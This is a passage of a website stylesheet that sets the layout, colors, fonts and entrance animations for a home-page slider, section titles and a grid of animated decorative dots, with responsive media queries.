    color: #ffffff;
    font-weight: 800;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.main-wraper .home-slider .main-slider .item.color-slide .slider-meta .sub-title span {
    font-size: 40px;
    font-weight: 300;
}

.main-wraper .home-slider .main-slider .item.color-slide .slider-meta .main-title {
    font-size: 80px;
    color: #71A850;
    font-weight: 800;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.main-wraper .home-slider .main-slider .item.color-slide .slider-meta p {
    color: #ffffff;
    max-width: 450px;
    margin-bottom: 30px;
}

.main-wraper .home-slider .main-slider .item.color-slide .in-img {
    position: absolute;
    right: 290px;
    top: 0;
}

.main-wraper .home-slider .main-slider .item.color-slide .in-img img {
    max-width: 200px;
}

.main-wraper .home-slider .main-slider .item.color-slide .flake-img.flake-1 {
    position: absolute;
    right: 100px;
    bottom: -150px;
    opacity: .5;
    -webkit-animation: wave 10s 0.1s infinite linear;
    animation: wave 10s 0.1s infinite linear;
}

.main-wraper .home-slider .main-slider .item.color-slide .flake-img.flake-2 {
    position: absolute;
    right: 0;
    bottom: -200px;
    opacity: .45;
    -webkit-animation: wave 11s 0.1s infinite linear;
    animation: wave 11s 0.1s infinite linear;
    mix-blend-mode: darken;
}

.main-wraper .home-slider .main-slider .item.color-slide .flake-img.flake-3 {
    position: absolute;
    right: 50px;
    bottom: -100px;
    opacity: .06;
    -webkit-animation: wave 12s 0.1s infinite linear;
    animation: wave 12s 0.1s infinite linear;
}

.main-wraper .home-slider .main-slider .item.color-slide .flake-img img {
    max-width: 1000px;
}

.main-wraper .home-slider .main-slider .item.color-slide .image-box {
    position: absolute;
    z-index: 1;
    right: 0px;
    bottom: -200px;
}

.main-wraper .home-slider .main-slider .item.color-slide .image-box img {
    max-width: 1100px;
}

@media (max-width: 1399px) {
    .main-wraper .home-slider .main-slider .item.color-slide::before {
        height: 120px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta {
        margin-top: 30px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .badge-primary {
        font-size: 14px;
        margin-bottom: 10px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .small-title {
        font-size: 20px;
        margin-bottom: 10px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .sub-title {
        font-size: 50px;
        margin-bottom: 10px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .sub-title span {
        font-size: 30px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .main-title {
        font-size: 50px;
        margin-bottom: 15px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta p {
        margin-bottom: 15px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .in-img {
        top: 30px;
        right: 290px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .in-img img {
        max-width: 160px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .flake-img img {
        max-width: 600px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .image-box {
        right: 0px;
        bottom: -120px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .image-box img {
        max-width: 800px;
    }
}

@media (max-width: 1199px) {
    .main-wraper .home-slider .main-slider .item.color-slide::before {
        height: 120px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .badge-primary {
        font-size: 14px;
        margin-bottom: 10px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .small-title {
        font-size: 20px;
        margin-bottom: 10px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .sub-title {
        font-size: 50px;
        margin-bottom: 10px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .sub-title span {
        font-size: 30px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta .main-title {
        font-size: 50px;
        margin-bottom: 20px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .slider-meta p {
        margin-bottom: 30px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .in-img {
        right: 290px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .in-img img {
        max-width: 160px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .flake-img img {
        max-width: 700px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .image-box {
        right: 0px;
        bottom: -120px;
    }
    .main-wraper .home-slider .main-slider .item.color-slide .image-box img {
        max-width: 690px;
    }
}

.main-wraper .home-slider .main-slider .owl-item.active .item .meta h6 {
    -webkit-animation-delay: 0.3s;
    -webkit-animation-duration: 1s;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-fill-mode: both;
    -webkit-animation-direction: inherit;
    -moz-animation-delay: 0.3s;
    -moz-animation-duration: 1s;
    -moz-animation-name: fadeInDown;
    -moz-animation-fill-mode: both;
    -moz-animation-direction: inherit;
    animation-delay: 0.3s;
    animation-duration: 1s;
    animation-name: fadeInDown;
    animation-fill-mode: both;
    animation-direction: inherit;
}

.main-wraper .home-slider .main-slider .owl-item.active .item .meta h2 {
    -webkit-animation-delay: 0.3s;
    -webkit-animation-duration: 1s;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-fill-mode: both;
    -webkit-animation-direction: inherit;
    -moz-animation-delay: 0.3s;
    -moz-animation-duration: 1s;
    -moz-animation-name: fadeInDown;
    -moz-animation-fill-mode: both;
    -moz-animation-direction: inherit;
    animation-delay: 0.3s;
    animation-duration: 1s;
    animation-name: fadeInDown;
    animation-fill-mode: both;
    animation-direction: inherit;
}

.main-wraper .home-slider .main-slider .owl-item.active .item .meta p {
    -webkit-animation-delay: 0.3s;
    -webkit-animation-duration: 1s;
    -webkit-animation-name: fadeInUp;
    -webkit-animation-fill-mode: both;
    -webkit-animation-direction: inherit;
    -moz-animation-delay: 0.3s;
    -moz-animation-duration: 1s;
    -moz-animation-name: fadeInUp;
    -moz-animation-fill-mode: both;
    -moz-animation-direction: inherit;
    animation-delay: 0.3s;
    animation-duration: 1s;
    animation-name: fadeInUp;
    animation-fill-mode: both;
    animation-direction: inherit;
}

.main-wraper .home-slider .main-slider .owl-item.active .item .meta .button {
    -webkit-animation-delay: 0.3s;
    -webkit-animation-duration: 1s;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-fill-mode: both;
    -webkit-animation-direction: inherit;
    -moz-animation-delay: 0.3s;
    -moz-animation-duration: 1s;
    -moz-animation-name: fadeInDown;
    -moz-animation-fill-mode: both;
    -moz-animation-direction: inherit;
    animation-delay: 0.3s;
    animation-duration: 1s;
    animation-name: fadeInDown;
    animation-fill-mode: both;
    animation-direction: inherit;
}

@media (max-width: 1699px) {
    .main-wraper .home-slider .main-slider {
        height: 100%;
    }
}

@media (max-width: 1599px) {
    .main-wraper .home-slider .main-slider::before {
        width: 550px;
    }
    .main-wraper .home-slider .main-slider::after {
        max-width: 550px;
    }
}

@media (max-width: 1399px) {
    .main-wraper .home-slider .main-slider::before {
        width: 450px;
    }
    .main-wraper .home-slider .main-slider::after {
        max-width: 450px;
    }
}

.main-wraper .home-slider .main-slider .owl-dots {
    position: absolute;
    right: 50px;
    bottom: 50px;
    margin: 0;
}

.main-wraper .home-slider .main-slider .owl-dots [class*='owl-'] {
    margin-right: 30px;
}

.main-wraper .home-slider .main-slider .owl-dots [class*='owl-'] span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #002856;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    outline: none;
    margin: 0px auto;
}

.main-wraper .home-slider .main-slider .owl-dots [class*='owl-'].active {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
}

.main-wraper .home-slider .main-slider .owl-dots [class*='owl-'].active span {
    position: relative;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    background: #002856;
}

.main-wraper .home-slider .main-slider .owl-dots [class*='owl-'].active span::before {
    position: absolute;
    content: '';
    width: 24px;
    height: 24px;
    border: 1px solid #002856;
    border-radius: 100%;
    left: -7px;
    top: -7px;
}

.main-wraper .home-slider .animated-lines {
    position: absolute;
    left: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.main-wraper .home-slider .animated-lines svg {
    width: 1277px;
}

@media (max-width: 1399px) {
    .main-wraper .home-slider .animated-lines svg {
        width: 800px;
    }
}

.main-wraper .container-fluid.mainContent {
    padding: 130px 15px;
    /* ----- Home Product Section Start ----- */
    /* ----- Home About Section Start ----- */
    /* ----- Home Services Section Start ----- */
    /* ----- Home Gallery Section Start ----- */
    /* ----- Footer Section Start ----- */
}

.main-wraper .container-fluid.mainContent .main-titile {
    text-align: center;
    position: relative;
    z-index: 1;
}

.main-wraper .container-fluid.mainContent .main-titile span {
    font-family: "Pacifico", cursive;
    font-size: 130px;
    color: rgba(213, 213, 213, 0.28);
    z-index: -1;
    position: absolute;
    left: 0;
    right: 0;
}

.main-wraper .container-fluid.mainContent .main-titile h6 {
    color: #71A850;
    font-size: 24px;
    font-family: "Pacifico", cursive;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent .main-titile h3 {
    color: #002856;
    font-size: 40px;
    line-height: 50px;
    font-weight: 700;
    margin: 0px auto;
    margin-bottom: 30px;
    max-width: 610px;
    width: 100%;
    position: relative;
    z-index: 1;
}

.main-wraper .container-fluid.mainContent .main-titile p {
    color: #000000;
    font-size: 16px;
    max-width: 658px;
    width: 100%;
    margin: 0px auto;
}

.main-wraper .container-fluid.mainContent.home-features {
    position: relative;
    z-index: 1;
}

.main-wraper .container-fluid.mainContent.home-features .dots {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr)[18];
    grid-template-columns: repeat(18, 1fr);
    grid-column-gap: 10px;
    grid-row-gap: 10px;
    width: 250px;
    position: absolute;
    top: 0;
    left: 0;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot {
    background-color: #C7E1B9;
    width: 4px;
    height: 4px;
    -webkit-animation: dots_glow 3s ease infinite;
    animation: dots_glow 3s ease infinite;
    /** @each: Delay. */
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(1) {
    -webkit-animation-delay: 0.03s;
    animation-delay: 0.03s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(2) {
    -webkit-animation-delay: 0.06s;
    animation-delay: 0.06s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(3) {
    -webkit-animation-delay: 0.09s;
    animation-delay: 0.09s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(4) {
    -webkit-animation-delay: 0.12s;
    animation-delay: 0.12s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(5) {
    -webkit-animation-delay: 0.15s;
    animation-delay: 0.15s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(6) {
    -webkit-animation-delay: 0.18s;
    animation-delay: 0.18s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(7) {
    -webkit-animation-delay: 0.21s;
    animation-delay: 0.21s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(8) {
    -webkit-animation-delay: 0.24s;
    animation-delay: 0.24s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(9) {
    -webkit-animation-delay: 0.27s;
    animation-delay: 0.27s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(10) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(11) {
    -webkit-animation-delay: 0.33s;
    animation-delay: 0.33s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(12) {
    -webkit-animation-delay: 0.36s;
    animation-delay: 0.36s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(13) {
    -webkit-animation-delay: 0.39s;
    animation-delay: 0.39s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(14) {
    -webkit-animation-delay: 0.42s;
    animation-delay: 0.42s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(15) {
    -webkit-animation-delay: 0.45s;
    animation-delay: 0.45s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(16) {
    -webkit-animation-delay: 0.48s;
    animation-delay: 0.48s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(17) {
    -webkit-animation-delay: 0.51s;
    animation-delay: 0.51s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(18) {
    -webkit-animation-delay: 0.54s;
    animation-delay: 0.54s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(19) {
    -webkit-animation-delay: 0.57s;
    animation-delay: 0.57s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(20) {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(21) {
    -webkit-animation-delay: 0.63s;
    animation-delay: 0.63s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(22) {
    -webkit-animation-delay: 0.66s;
    animation-delay: 0.66s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(23) {
    -webkit-animation-delay: 0.69s;
    animation-delay: 0.69s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(24) {
    -webkit-animation-delay: 0.72s;
    animation-delay: 0.72s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(25) {
    -webkit-animation-delay: 0.75s;
    animation-delay: 0.75s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(26) {
    -webkit-animation-delay: 0.78s;
    animation-delay: 0.78s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(27) {
    -webkit-animation-delay: 0.81s;
    animation-delay: 0.81s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(28) {
    -webkit-animation-delay: 0.84s;
    animation-delay: 0.84s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(29) {
    -webkit-animation-delay: 0.87s;
    animation-delay: 0.87s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(30) {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(31) {
    -webkit-animation-delay: 0.93s;
    animation-delay: 0.93s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(32) {
    -webkit-animation-delay: 0.96s;
    animation-delay: 0.96s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(33) {
    -webkit-animation-delay: 0.99s;
    animation-delay: 0.99s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(34) {
    -webkit-animation-delay: 1.02s;
    animation-delay: 1.02s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(35) {
    -webkit-animation-delay: 1.05s;
    animation-delay: 1.05s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(36) {
    -webkit-animation-delay: 1.08s;
    animation-delay: 1.08s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(37) {
    -webkit-animation-delay: 1.11s;
    animation-delay: 1.11s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(38) {
    -webkit-animation-delay: 1.14s;
    animation-delay: 1.14s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(39) {
    -webkit-animation-delay: 1.17s;
    animation-delay: 1.17s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(40) {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(41) {
    -webkit-animation-delay: 1.23s;
    animation-delay: 1.23s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(42) {
    -webkit-animation-delay: 1.26s;
    animation-delay: 1.26s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(43) {
    -webkit-animation-delay: 1.29s;
    animation-delay: 1.29s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(44) {
    -webkit-animation-delay: 1.32s;
    animation-delay: 1.32s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(45) {
    -webkit-animation-delay: 1.35s;
    animation-delay: 1.35s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(46) {
    -webkit-animation-delay: 1.38s;
    animation-delay: 1.38s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(47) {
    -webkit-animation-delay: 1.41s;
    animation-delay: 1.41s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(48) {
    -webkit-animation-delay: 1.44s;
    animation-delay: 1.44s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(49) {
    -webkit-animation-delay: 1.47s;
    animation-delay: 1.47s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(50) {
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(51) {
    -webkit-animation-delay: 1.53s;
    animation-delay: 1.53s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(52) {
    -webkit-animation-delay: 1.56s;
    animation-delay: 1.56s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(53) {
    -webkit-animation-delay: 1.59s;
    animation-delay: 1.59s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(54) {
    -webkit-animation-delay: 1.62s;
    animation-delay: 1.62s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(55) {
    -webkit-animation-delay: 1.65s;
    animation-delay: 1.65s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(56) {
    -webkit-animation-delay: 1.68s;
    animation-delay: 1.68s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(57) {
    -webkit-animation-delay: 1.71s;
    animation-delay: 1.71s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(58) {
    -webkit-animation-delay: 1.74s;
    animation-delay: 1.74s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(59) {
    -webkit-animation-delay: 1.77s;
    animation-delay: 1.77s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(60) {
    -webkit-animation-delay: 1.8s;
    animation-delay: 1.8s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(61) {
    -webkit-animation-delay: 1.83s;
    animation-delay: 1.83s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(62) {
    -webkit-animation-delay: 1.86s;
    animation-delay: 1.86s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(63) {
    -webkit-animation-delay: 1.89s;
    animation-delay: 1.89s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(64) {
    -webkit-animation-delay: 1.92s;
    animation-delay: 1.92s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(65) {
    -webkit-animation-delay: 1.95s;
    animation-delay: 1.95s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(66) {
    -webkit-animation-delay: 1.98s;
    animation-delay: 1.98s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(67) {
    -webkit-animation-delay: 2.01s;
    animation-delay: 2.01s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(68) {
    -webkit-animation-delay: 2.04s;
    animation-delay: 2.04s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(69) {
    -webkit-animation-delay: 2.07s;
    animation-delay: 2.07s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(70) {
    -webkit-animation-delay: 2.1s;
    animation-delay: 2.1s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(71) {
    -webkit-animation-delay: 2.13s;
    animation-delay: 2.13s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(72) {
    -webkit-animation-delay: 2.16s;
    animation-delay: 2.16s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(73) {
    -webkit-animation-delay: 2.19s;
    animation-delay: 2.19s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(74) {
    -webkit-animation-delay: 2.22s;
    animation-delay: 2.22s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(75) {
    -webkit-animation-delay: 2.25s;
    animation-delay: 2.25s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(76) {
    -webkit-animation-delay: 2.28s;
    animation-delay: 2.28s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(77) {
    -webkit-animation-delay: 2.31s;
    animation-delay: 2.31s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(78) {
    -webkit-animation-delay: 2.34s;
    animation-delay: 2.34s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(79) {
    -webkit-animation-delay: 2.37s;
    animation-delay: 2.37s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(80) {
    -webkit-animation-delay: 2.4s;
    animation-delay: 2.4s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(81) {
    -webkit-animation-delay: 2.43s;
    animation-delay: 2.43s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(82) {
    -webkit-animation-delay: 2.46s;
    animation-delay: 2.46s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(83) {
    -webkit-animation-delay: 2.49s;
    animation-delay: 2.49s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(84) {
    -webkit-animation-delay: 2.52s;
    animation-delay: 2.52s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(85) {
    -webkit-animation-delay: 2.55s;
    animation-delay: 2.55s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(86) {
    -webkit-animation-delay: 2.58s;
    animation-delay: 2.58s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(87) {
    -webkit-animation-delay: 2.61s;
    animation-delay: 2.61s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(88) {
    -webkit-animation-delay: 2.64s;
    animation-delay: 2.64s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(89) {
    -webkit-animation-delay: 2.67s;
    animation-delay: 2.67s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(90) {
    -webkit-animation-delay: 2.7s;
    animation-delay: 2.7s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(91) {
    -webkit-animation-delay: 2.73s;
    animation-delay: 2.73s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(92) {
    -webkit-animation-delay: 2.76s;
    animation-delay: 2.76s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(93) {
    -webkit-animation-delay: 2.79s;
    animation-delay: 2.79s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(94) {
    -webkit-animation-delay: 2.82s;
    animation-delay: 2.82s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(95) {
    -webkit-animation-delay: 2.85s;
    animation-delay: 2.85s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(96) {
    -webkit-animation-delay: 2.88s;
    animation-delay: 2.88s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(97) {
    -webkit-animation-delay: 2.91s;
    animation-delay: 2.91s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(98) {
    -webkit-animation-delay: 2.94s;
    animation-delay: 2.94s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(99) {
    -webkit-animation-delay: 2.97s;
    animation-delay: 2.97s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(100) {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(101) {
    -webkit-animation-delay: 3.03s;
    animation-delay: 3.03s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(102) {
    -webkit-animation-delay: 3.06s;
    animation-delay: 3.06s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(103) {
    -webkit-animation-delay: 3.09s;
    animation-delay: 3.09s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(104) {
    -webkit-animation-delay: 3.12s;
    animation-delay: 3.12s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(105) {
    -webkit-animation-delay: 3.15s;
    animation-delay: 3.15s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(106) {
    -webkit-animation-delay: 3.18s;
    animation-delay: 3.18s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(107) {
    -webkit-animation-delay: 3.21s;
    animation-delay: 3.21s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(108) {
    -webkit-animation-delay: 3.24s;
    animation-delay: 3.24s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(109) {
    -webkit-animation-delay: 3.27s;
    animation-delay: 3.27s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(110) {
    -webkit-animation-delay: 3.3s;
    animation-delay: 3.3s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(111) {
    -webkit-animation-delay: 3.33s;
    animation-delay: 3.33s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(112) {
    -webkit-animation-delay: 3.36s;
    animation-delay: 3.36s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(113) {
    -webkit-animation-delay: 3.39s;
    animation-delay: 3.39s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(114) {
    -webkit-animation-delay: 3.42s;
    animation-delay: 3.42s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(115) {
    -webkit-animation-delay: 3.45s;
    animation-delay: 3.45s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(116) {
    -webkit-animation-delay: 3.48s;
    animation-delay: 3.48s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(117) {
    -webkit-animation-delay: 3.51s;
    animation-delay: 3.51s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(118) {
    -webkit-animation-delay: 3.54s;
    animation-delay: 3.54s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(119) {
    -webkit-animation-delay: 3.57s;
    animation-delay: 3.57s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(120) {
    -webkit-animation-delay: 3.6s;
    animation-delay: 3.6s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(121) {
    -webkit-animation-delay: 3.63s;
    animation-delay: 3.63s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(122) {
    -webkit-animation-delay: 3.66s;
    animation-delay: 3.66s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(123) {
    -webkit-animation-delay: 3.69s;
    animation-delay: 3.69s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(124) {
    -webkit-animation-delay: 3.72s;
    animation-delay: 3.72s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(125) {
    -webkit-animation-delay: 3.75s;
    animation-delay: 3.75s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(126) {
    -webkit-animation-delay: 3.78s;
    animation-delay: 3.78s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(127) {
    -webkit-animation-delay: 3.81s;
    animation-delay: 3.81s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(128) {
    -webkit-animation-delay: 3.84s;
    animation-delay: 3.84s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(129) {
    -webkit-animation-delay: 3.87s;
    animation-delay: 3.87s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(130) {
    -webkit-animation-delay: 3.9s;
    animation-delay: 3.9s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(131) {
    -webkit-animation-delay: 3.93s;
    animation-delay: 3.93s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(132) {
    -webkit-animation-delay: 3.96s;
    animation-delay: 3.96s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(133) {
    -webkit-animation-delay: 3.99s;
    animation-delay: 3.99s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(134) {
    -webkit-animation-delay: 4.02s;
    animation-delay: 4.02s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(135) {
    -webkit-animation-delay: 4.05s;
    animation-delay: 4.05s;
}

.main-wraper .container-fluid.mainContent.home-features .dots .dot:nth-child(136) {
    -webkit-animation-delay: 4.08s;
    animation-delay: 4.08s;
}

